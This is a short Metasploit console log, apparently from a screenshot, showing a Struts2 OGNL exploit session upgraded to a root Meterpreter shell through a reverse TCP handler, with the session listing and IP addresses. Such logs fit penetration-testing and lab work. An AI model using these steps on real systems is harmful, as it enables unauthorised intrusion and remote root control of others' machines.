 [msf](Jobs:0 Agents:1) exploit(multi/http/struts2_multi_eval_ognl) >> sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.203.123.243:4433
[*] Sending stage (1017704 bytes) to 10.48.212.81
[*] Meterpreter session 2 opened (10.203.123.243:4433 -> 10.48.212.81:42444) at 2023-09-28 01:54:14 +0800
[-] Failed to start exploit/multi/handler on 4433, it may be in use by another process.
[msf](Jobs:0 Agents:2) exploit(multi/http/struts2_multi_eval_ognl) >>
[msf](Jobs:0 Agents:2) exploit(multi/http/struts2_multi_eval_ognl) >> sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              10.203.123.243:55555 -> 10.48.212.81:49982 (10.48.212.81)
2         meterpreter x86/linux  root @ 192.188.85.3  10.203.123.243:4433 -> 10.48.212.81:42444 (10.48.212.81)